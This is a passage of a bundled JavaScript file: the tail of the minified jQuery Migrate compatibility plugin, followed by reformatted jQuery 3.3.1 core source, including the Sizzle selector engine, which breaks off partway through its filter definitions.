String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});
!(function (t, e) {
  "use strict";
  "object" == typeof module && "object" == typeof module.exports
    ? (module.exports = t.document
        ? e(t, !0)
        : function (t) {
            if (!t.document)
              throw new Error("jQuery requires a window with a document");
            return e(t);
          })
    : e(t);
})("undefined" != typeof window ? window : this, function (t, e) {
  "use strict";
  var n = [],
    i = t.document,
    o = Object.getPrototypeOf,
    r = n.slice,
    a = n.concat,
    s = n.push,
    l = n.indexOf,
    c = {},
    d = c.toString,
    u = c.hasOwnProperty,
    p = u.toString,
    f = p.call(Object),
    h = {},
    g = function (t) {
      return "function" == typeof t && "number" != typeof t.nodeType;
    },
    m = function (t) {
      return null != t && t === t.window;
    },
    y = { type: !0, src: !0, noModule: !0 };
  function v(t, e, n) {
    var o,
      r = (e = e || i).createElement("script");
    if (((r.text = t), n)) for (o in y) n[o] && (r[o] = n[o]);
    e.head.appendChild(r).parentNode.removeChild(r);
  }
  function b(t) {
    return null == t
      ? t + ""
      : "object" == typeof t || "function" == typeof t
      ? c[d.call(t)] || "object"
      : typeof t;
  }
  var w = "3.3.1",
    x = function (t, e) {
      return new x.fn.init(t, e);
    },
    _ = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
  function T(t) {
    var e = !!t && "length" in t && t.length,
      n = b(t);
    return (
      !g(t) &&
      !m(t) &&
      ("array" === n ||
        0 === e ||
        ("number" == typeof e && e > 0 && e - 1 in t))
    );
  }
  (x.fn = x.prototype =
    {
      jquery: w,
      constructor: x,
      length: 0,
      toArray: function () {
        return r.call(this);
      },
      get: function (t) {
        return null == t
          ? r.call(this)
          : t < 0
          ? this[t + this.length]
          : this[t];
      },
      pushStack: function (t) {
        var e = x.merge(this.constructor(), t);
        return (e.prevObject = this), e;
      },
      each: function (t) {
        return x.each(this, t);
      },
      map: function (t) {
        return this.pushStack(
          x.map(this, function (e, n) {
            return t.call(e, n, e);
          })
        );
      },
      slice: function () {
        return this.pushStack(r.apply(this, arguments));
      },
      first: function () {
        return this.eq(0);
      },
      last: function () {
        return this.eq(-1);
      },
      eq: function (t) {
        var e = this.length,
          n = +t + (t < 0 ? e : 0);
        return this.pushStack(n >= 0 && n < e ? [this[n]] : []);
      },
      end: function () {
        return this.prevObject || this.constructor();
      },
      push: s,
      sort: n.sort,
      splice: n.splice,
    }),
    (x.extend = x.fn.extend =
      function () {
        var t,
          e,
          n,
          i,
          o,
          r,
          a = arguments[0] || {},
          s = 1,
          l = arguments.length,
          c = !1;
        for (
          "boolean" == typeof a && ((c = a), (a = arguments[s] || {}), s++),
            "object" == typeof a || g(a) || (a = {}),
            s === l && ((a = this), s--);
          s < l;
          s++
        )
          if (null != (t = arguments[s]))
            for (e in t)
              (n = a[e]),
                a !== (i = t[e]) &&
                  (c && i && (x.isPlainObject(i) || (o = Array.isArray(i)))
                    ? (o
                        ? ((o = !1), (r = n && Array.isArray(n) ? n : []))
                        : (r = n && x.isPlainObject(n) ? n : {}),
                      (a[e] = x.extend(c, r, i)))
                    : void 0 !== i && (a[e] = i));
        return a;
      }),
    x.extend({
      expando: "jQuery" + (w + Math.random()).replace(/\D/g, ""),
      isReady: !0,
      error: function (t) {
        throw new Error(t);
      },
      noop: function () {},
      isPlainObject: function (t) {
        var e, n;
        return (
          !(!t || "[object Object]" !== d.call(t)) &&
          (!(e = o(t)) ||
            ("function" ==
              typeof (n = u.call(e, "constructor") && e.constructor) &&
              p.call(n) === f))
        );
      },
      isEmptyObject: function (t) {
        var e;
        for (e in t) return !1;
        return !0;
      },
      globalEval: function (t) {
        v(t);
      },
      each: function (t, e) {
        var n,
          i = 0;
        if (T(t))
          for (n = t.length; i < n && !1 !== e.call(t[i], i, t[i]); i++);
        else for (i in t) if (!1 === e.call(t[i], i, t[i])) break;
        return t;
      },
      trim: function (t) {
        return null == t ? "" : (t + "").replace(_, "");
      },
      makeArray: function (t, e) {
        var n = e || [];
        return (
          null != t &&
            (T(Object(t))
              ? x.merge(n, "string" == typeof t ? [t] : t)
              : s.call(n, t)),
          n
        );
      },
      inArray: function (t, e, n) {
        return null == e ? -1 : l.call(e, t, n);
      },
      merge: function (t, e) {
        for (var n = +e.length, i = 0, o = t.length; i < n; i++) t[o++] = e[i];
        return (t.length = o), t;
      },
      grep: function (t, e, n) {
        for (var i = [], o = 0, r = t.length, a = !n; o < r; o++)
          !e(t[o], o) !== a && i.push(t[o]);
        return i;
      },
      map: function (t, e, n) {
        var i,
          o,
          r = 0,
          s = [];
        if (T(t))
          for (i = t.length; r < i; r++)
            null != (o = e(t[r], r, n)) && s.push(o);
        else for (r in t) null != (o = e(t[r], r, n)) && s.push(o);
        return a.apply([], s);
      },
      guid: 1,
      support: h,
    }),
    "function" == typeof Symbol && (x.fn[Symbol.iterator] = n[Symbol.iterator]),
    x.each(
      "Boolean Number String Function Array Date RegExp Object Error Symbol".split(
        " "
      ),
      function (t, e) {
        c["[object " + e + "]"] = e.toLowerCase();
      }
    );
  var C = (function (t) {
    var e,
      n,
      i,
      o,
      r,
      a,
      s,
      l,
      c,
      d,
      u,
      p,
      f,
      h,
      g,
      m,
      y,
      v,
      b,
      w = "sizzle" + 1 * new Date(),
      x = t.document,
      _ = 0,
      T = 0,
      C = at(),
      k = at(),
      S = at(),
      $ = function (t, e) {
        return t === e && (u = !0), 0;
      },
      E = {}.hasOwnProperty,
      A = [],
      O = A.pop,
      I = A.push,
      D = A.push,
      j = A.slice,
      N = function (t, e) {
        for (var n = 0, i = t.length; n < i; n++) if (t[n] === e) return n;
        return -1;
      },
      P =
        "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
      L = "[\\x20\\t\\r\\n\\f]",
      H = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
      M =
        "\\[" +
        L +
        "*(" +
        H +
        ")(?:" +
        L +
        "*([*^$|!~]?=)" +
        L +
        "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" +
        H +
        "))|)" +
        L +
        "*\\]",
      q =
        ":(" +
        H +
        ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" +
        M +
        ")*)|.*)\\)|)",
      R = new RegExp(L + "+", "g"),
      Y = new RegExp("^" + L + "+|((?:^|[^\\\\])(?:\\\\.)*)" + L + "+$", "g"),
      W = new RegExp("^" + L + "*," + L + "*"),
      F = new RegExp("^" + L + "*([>+~]|" + L + ")" + L + "*"),
      B = new RegExp("=" + L + "*([^\\]'\"]*?)" + L + "*\\]", "g"),
      z = new RegExp(q),
      X = new RegExp("^" + H + "$"),
      U = {
        ID: new RegExp("^#(" + H + ")"),
        CLASS: new RegExp("^\\.(" + H + ")"),
        TAG: new RegExp("^(" + H + "|[*])"),
        ATTR: new RegExp("^" + M),
        PSEUDO: new RegExp("^" + q),
        CHILD: new RegExp(
          "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" +
            L +
            "*(even|odd|(([+-]|)(\\d*)n|)" +
            L +
            "*(?:([+-]|)" +
            L +
            "*(\\d+)|))" +
            L +
            "*\\)|)",
          "i"
        ),
        bool: new RegExp("^(?:" + P + ")$", "i"),
        needsContext: new RegExp(
          "^" +
            L +
            "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
            L +
            "*((?:-\\d)?\\d*)" +
            L +
            "*\\)|)(?=[^-]|$)",
          "i"
        ),
      },
      Q = /^(?:input|select|textarea|button)$/i,
      K = /^h\d$/i,
      V = /^[^{]+\{\s*\[native \w/,
      G = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
      Z = /[+~]/,
      J = new RegExp("\\\\([\\da-f]{1,6}" + L + "?|(" + L + ")|.)", "ig"),
      tt = function (t, e, n) {
        var i = "0x" + e - 65536;
        return i != i || n
          ? e
          : i < 0
          ? String.fromCharCode(i + 65536)
          : String.fromCharCode((i >> 10) | 55296, (1023 & i) | 56320);
      },
      et = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
      nt = function (t, e) {
        return e
          ? "\0" === t
            ? "�"
            : t.slice(0, -1) +
              "\\" +
              t.charCodeAt(t.length - 1).toString(16) +
              " "
          : "\\" + t;
      },
      it = function () {
        p();
      },
      ot = vt(
        function (t) {
          return !0 === t.disabled && ("form" in t || "label" in t);
        },
        { dir: "parentNode", next: "legend" }
      );
    try {
      D.apply((A = j.call(x.childNodes)), x.childNodes),
        A[x.childNodes.length].nodeType;
    } catch (t) {
      D = {
        apply: A.length
          ? function (t, e) {
              I.apply(t, j.call(e));
            }
          : function (t, e) {
              for (var n = t.length, i = 0; (t[n++] = e[i++]); );
              t.length = n - 1;
            },
      };
    }
    function rt(t, e, i, o) {
      var r,
        s,
        c,
        d,
        u,
        h,
        y,
        v = e && e.ownerDocument,
        _ = e ? e.nodeType : 9;
      if (
        ((i = i || []),
        "string" != typeof t || !t || (1 !== _ && 9 !== _ && 11 !== _))
      )
        return i;
      if (
        !o &&
        ((e ? e.ownerDocument || e : x) !== f && p(e), (e = e || f), g)
      ) {
        if (11 !== _ && (u = G.exec(t)))
          if ((r = u[1])) {
            if (9 === _) {
              if (!(c = e.getElementById(r))) return i;
              if (c.id === r) return i.push(c), i;
            } else if (v && (c = v.getElementById(r)) && b(e, c) && c.id === r)
              return i.push(c), i;
          } else {
            if (u[2]) return D.apply(i, e.getElementsByTagName(t)), i;
            if (
              (r = u[3]) &&
              n.getElementsByClassName &&
              e.getElementsByClassName
            )
              return D.apply(i, e.getElementsByClassName(r)), i;
          }
        if (n.qsa && !S[t + " "] && (!m || !m.test(t))) {
          if (1 !== _) (v = e), (y = t);
          else if ("object" !== e.nodeName.toLowerCase()) {
            for (
              (d = e.getAttribute("id"))
                ? (d = d.replace(et, nt))
                : e.setAttribute("id", (d = w)),
                s = (h = a(t)).length;
              s--;
            )
              h[s] = "#" + d + " " + yt(h[s]);
            (y = h.join(",")), (v = (Z.test(t) && gt(e.parentNode)) || e);
          }
          if (y)
            try {
              return D.apply(i, v.querySelectorAll(y)), i;
            } catch (t) {
            } finally {
              d === w && e.removeAttribute("id");
            }
        }
      }
      return l(t.replace(Y, "$1"), e, i, o);
    }
    function at() {
      var t = [];
      return function e(n, o) {
        return (
          t.push(n + " ") > i.cacheLength && delete e[t.shift()],
          (e[n + " "] = o)
        );
      };
    }
    function st(t) {
      return (t[w] = !0), t;
    }
    function lt(t) {
      var e = f.createElement("fieldset");
      try {
        return !!t(e);
      } catch (t) {
        return !1;
      } finally {
        e.parentNode && e.parentNode.removeChild(e), (e = null);
      }
    }
    function ct(t, e) {
      for (var n = t.split("|"), o = n.length; o--; ) i.attrHandle[n[o]] = e;
    }
    function dt(t, e) {
      var n = e && t,
        i =
          n &&
          1 === t.nodeType &&
          1 === e.nodeType &&
          t.sourceIndex - e.sourceIndex;
      if (i) return i;
      if (n) for (; (n = n.nextSibling); ) if (n === e) return -1;
      return t ? 1 : -1;
    }
    function ut(t) {
      return function (e) {
        return "input" === e.nodeName.toLowerCase() && e.type === t;
      };
    }
    function pt(t) {
      return function (e) {
        var n = e.nodeName.toLowerCase();
        return ("input" === n || "button" === n) && e.type === t;
      };
    }
    function ft(t) {
      return function (e) {
        return "form" in e
          ? e.parentNode && !1 === e.disabled
            ? "label" in e
              ? "label" in e.parentNode
                ? e.parentNode.disabled === t
                : e.disabled === t
              : e.isDisabled === t || (e.isDisabled !== !t && ot(e) === t)
            : e.disabled === t
          : "label" in e && e.disabled === t;
      };
    }
    function ht(t) {
      return st(function (e) {
        return (
          (e = +e),
          st(function (n, i) {
            for (var o, r = t([], n.length, e), a = r.length; a--; )
              n[(o = r[a])] && (n[o] = !(i[o] = n[o]));
          })
        );
      });
    }
    function gt(t) {
      return t && void 0 !== t.getElementsByTagName && t;
    }
    for (e in ((n = rt.support = {}),
    (r = rt.isXML =
      function (t) {
        var e = t && (t.ownerDocument || t).documentElement;
        return !!e && "HTML" !== e.nodeName;
      }),
    (p = rt.setDocument =
      function (t) {
        var e,
          o,
          a = t ? t.ownerDocument || t : x;
        return a !== f && 9 === a.nodeType && a.documentElement
          ? ((h = (f = a).documentElement),
            (g = !r(f)),
            x !== f &&
              (o = f.defaultView) &&
              o.top !== o &&
              (o.addEventListener
                ? o.addEventListener("unload", it, !1)
                : o.attachEvent && o.attachEvent("onunload", it)),
            (n.attributes = lt(function (t) {
              return (t.className = "i"), !t.getAttribute("className");
            })),
            (n.getElementsByTagName = lt(function (t) {
              return (
                t.appendChild(f.createComment("")),
                !t.getElementsByTagName("*").length
              );
            })),
            (n.getElementsByClassName = V.test(f.getElementsByClassName)),
            (n.getById = lt(function (t) {
              return (
                (h.appendChild(t).id = w),
                !f.getElementsByName || !f.getElementsByName(w).length
              );
            })),
            n.getById
              ? ((i.filter.ID = function (t) {
                  var e = t.replace(J, tt);
                  return function (t) {
                    return t.getAttribute("id") === e;
                  };
                }),
                (i.find.ID = function (t, e) {
                  if (void 0 !== e.getElementById && g) {
                    var n = e.getElementById(t);
                    return n ? [n] : [];
                  }
                }))
              : ((i.filter.ID = function (t) {
                  var e = t.replace(J, tt);
                  return function (t) {
                    var n =
                      void 0 !== t.getAttributeNode && t.getAttributeNode("id");
                    return n && n.value === e;
                  };
                }),
                (i.find.ID = function (t, e) {
                  if (void 0 !== e.getElementById && g) {
                    var n,
                      i,
                      o,
                      r = e.getElementById(t);
                    if (r) {
                      if ((n = r.getAttributeNode("id")) && n.value === t)
                        return [r];
                      for (o = e.getElementsByName(t), i = 0; (r = o[i++]); )
                        if ((n = r.getAttributeNode("id")) && n.value === t)
                          return [r];
                    }
                    return [];
                  }
                })),
            (i.find.TAG = n.getElementsByTagName
              ? function (t, e) {
                  return void 0 !== e.getElementsByTagName
                    ? e.getElementsByTagName(t)
                    : n.qsa
                    ? e.querySelectorAll(t)
                    : void 0;
                }
              : function (t, e) {
                  var n,
                    i = [],
                    o = 0,
                    r = e.getElementsByTagName(t);
                  if ("*" === t) {
                    for (; (n = r[o++]); ) 1 === n.nodeType && i.push(n);
                    return i;
                  }
                  return r;
                }),
            (i.find.CLASS =
              n.getElementsByClassName &&
              function (t, e) {
                if (void 0 !== e.getElementsByClassName && g)
                  return e.getElementsByClassName(t);
              }),
            (y = []),
            (m = []),
            (n.qsa = V.test(f.querySelectorAll)) &&
              (lt(function (t) {
                (h.appendChild(t).innerHTML =
                  "<a id='" +
                  w +
                  "'></a><select id='" +
                  w +
                  "-\r\\' msallowcapture=''><option selected=''></option></select>"),
                  t.querySelectorAll("[msallowcapture^='']").length &&
                    m.push("[*^$]=" + L + "*(?:''|\"\")"),
                  t.querySelectorAll("[selected]").length ||
                    m.push("\\[" + L + "*(?:value|" + P + ")"),
                  t.querySelectorAll("[id~=" + w + "-]").length || m.push("~="),
                  t.querySelectorAll(":checked").length || m.push(":checked"),
                  t.querySelectorAll("a#" + w + "+*").length ||
                    m.push(".#.+[+~]");
              }),
              lt(function (t) {
                t.innerHTML =
                  "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                var e = f.createElement("input");
                e.setAttribute("type", "hidden"),
                  t.appendChild(e).setAttribute("name", "D"),
                  t.querySelectorAll("[name=d]").length &&
                    m.push("name" + L + "*[*^$|!~]?="),
                  2 !== t.querySelectorAll(":enabled").length &&
                    m.push(":enabled", ":disabled"),
                  (h.appendChild(t).disabled = !0),
                  2 !== t.querySelectorAll(":disabled").length &&
                    m.push(":enabled", ":disabled"),
                  t.querySelectorAll("*,:x"),
                  m.push(",.*:");
              })),
            (n.matchesSelector = V.test(
              (v =
                h.matches ||
                h.webkitMatchesSelector ||
                h.mozMatchesSelector ||
                h.oMatchesSelector ||
                h.msMatchesSelector)
            )) &&
              lt(function (t) {
                (n.disconnectedMatch = v.call(t, "*")),
                  v.call(t, "[s!='']:x"),
                  y.push("!=", q);
              }),
            (m = m.length && new RegExp(m.join("|"))),
            (y = y.length && new RegExp(y.join("|"))),
            (e = V.test(h.compareDocumentPosition)),
            (b =
              e || V.test(h.contains)
                ? function (t, e) {
                    var n = 9 === t.nodeType ? t.documentElement : t,
                      i = e && e.parentNode;
                    return (
                      t === i ||
                      !(
                        !i ||
                        1 !== i.nodeType ||
                        !(n.contains
                          ? n.contains(i)
                          : t.compareDocumentPosition &&
                            16 & t.compareDocumentPosition(i))
                      )
                    );
                  }
                : function (t, e) {
                    if (e) for (; (e = e.parentNode); ) if (e === t) return !0;
                    return !1;
                  }),
            ($ = e
              ? function (t, e) {
                  if (t === e) return (u = !0), 0;
                  var i =
                    !t.compareDocumentPosition - !e.compareDocumentPosition;
                  return (
                    i ||
                    (1 &
                      (i =
                        (t.ownerDocument || t) === (e.ownerDocument || e)
                          ? t.compareDocumentPosition(e)
                          : 1) ||
                    (!n.sortDetached && e.compareDocumentPosition(t) === i)
                      ? t === f || (t.ownerDocument === x && b(x, t))
                        ? -1
                        : e === f || (e.ownerDocument === x && b(x, e))
                        ? 1
                        : d
                        ? N(d, t) - N(d, e)
                        : 0
                      : 4 & i
                      ? -1
                      : 1)
                  );
                }
              : function (t, e) {
                  if (t === e) return (u = !0), 0;
                  var n,
                    i = 0,
                    o = t.parentNode,
                    r = e.parentNode,
                    a = [t],
                    s = [e];
                  if (!o || !r)
                    return t === f
                      ? -1
                      : e === f
                      ? 1
                      : o
                      ? -1
                      : r
                      ? 1
                      : d
                      ? N(d, t) - N(d, e)
                      : 0;
                  if (o === r) return dt(t, e);
                  for (n = t; (n = n.parentNode); ) a.unshift(n);
                  for (n = e; (n = n.parentNode); ) s.unshift(n);
                  for (; a[i] === s[i]; ) i++;
                  return i
                    ? dt(a[i], s[i])
                    : a[i] === x
                    ? -1
                    : s[i] === x
                    ? 1
                    : 0;
                }),
            f)
          : f;
      }),
    (rt.matches = function (t, e) {
      return rt(t, null, null, e);
    }),
    (rt.matchesSelector = function (t, e) {
      if (
        ((t.ownerDocument || t) !== f && p(t),
        (e = e.replace(B, "='$1']")),
        n.matchesSelector &&
          g &&
          !S[e + " "] &&
          (!y || !y.test(e)) &&
          (!m || !m.test(e)))
      )
        try {
          var i = v.call(t, e);
          if (
            i ||
            n.disconnectedMatch ||
            (t.document && 11 !== t.document.nodeType)
          )
            return i;
        } catch (t) {}
      return rt(e, f, null, [t]).length > 0;
    }),
    (rt.contains = function (t, e) {
      return (t.ownerDocument || t) !== f && p(t), b(t, e);
    }),
    (rt.attr = function (t, e) {
      (t.ownerDocument || t) !== f && p(t);
      var o = i.attrHandle[e.toLowerCase()],
        r = o && E.call(i.attrHandle, e.toLowerCase()) ? o(t, e, !g) : void 0;
      return void 0 !== r
        ? r
        : n.attributes || !g
        ? t.getAttribute(e)
        : (r = t.getAttributeNode(e)) && r.specified
        ? r.value
        : null;
    }),
    (rt.escape = function (t) {
      return (t + "").replace(et, nt);
    }),
    (rt.error = function (t) {
      throw new Error("Syntax error, unrecognized expression: " + t);
    }),
    (rt.uniqueSort = function (t) {
      var e,
        i = [],
        o = 0,
        r = 0;
      if (
        ((u = !n.detectDuplicates),
        (d = !n.sortStable && t.slice(0)),
        t.sort($),
        u)
      ) {
        for (; (e = t[r++]); ) e === t[r] && (o = i.push(r));
        for (; o--; ) t.splice(i[o], 1);
      }
      return (d = null), t;
    }),
    (o = rt.getText =
      function (t) {
        var e,
          n = "",
          i = 0,
          r = t.nodeType;
        if (r) {
          if (1 === r || 9 === r || 11 === r) {
            if ("string" == typeof t.textContent) return t.textContent;
            for (t = t.firstChild; t; t = t.nextSibling) n += o(t);
          } else if (3 === r || 4 === r) return t.nodeValue;
        } else for (; (e = t[i++]); ) n += o(e);
        return n;
      }),
    ((i = rt.selectors =
      {
        cacheLength: 50,
        createPseudo: st,
        match: U,
        attrHandle: {},
        find: {},
        relative: {
          ">": { dir: "parentNode", first: !0 },
          " ": { dir: "parentNode" },
          "+": { dir: "previousSibling", first: !0 },
          "~": { dir: "previousSibling" },
        },
        preFilter: {
          ATTR: function (t) {
            return (
              (t[1] = t[1].replace(J, tt)),
              (t[3] = (t[3] || t[4] || t[5] || "").replace(J, tt)),
              "~=" === t[2] && (t[3] = " " + t[3] + " "),
              t.slice(0, 4)
            );
          },
          CHILD: function (t) {
            return (
              (t[1] = t[1].toLowerCase()),
              "nth" === t[1].slice(0, 3)
                ? (t[3] || rt.error(t[0]),
                  (t[4] = +(t[4]
                    ? t[5] + (t[6] || 1)
                    : 2 * ("even" === t[3] || "odd" === t[3]))),
                  (t[5] = +(t[7] + t[8] || "odd" === t[3])))
                : t[3] && rt.error(t[0]),
              t
            );
          },
          PSEUDO: function (t) {
            var e,
              n = !t[6] && t[2];
            return U.CHILD.test(t[0])
              ? null
              : (t[3]
                  ? (t[2] = t[4] || t[5] || "")
                  : n &&
                    z.test(n) &&
                    (e = a(n, !0)) &&
                    (e = n.indexOf(")", n.length - e) - n.length) &&
                    ((t[0] = t[0].slice(0, e)), (t[2] = n.slice(0, e))),
                t.slice(0, 3));
          },
        },
        filter: {
          TAG: function (t) {
            var e = t.replace(J, tt).toLowerCase();
            return "*" === t
              ? function () {
                  return !0;
                }
              : function (t) {
                  return t.nodeName && t.nodeName.toLowerCase() === e;
                };
          },
          CLASS: function (t) {
            var e = C[t + " "];
            return (
              e ||
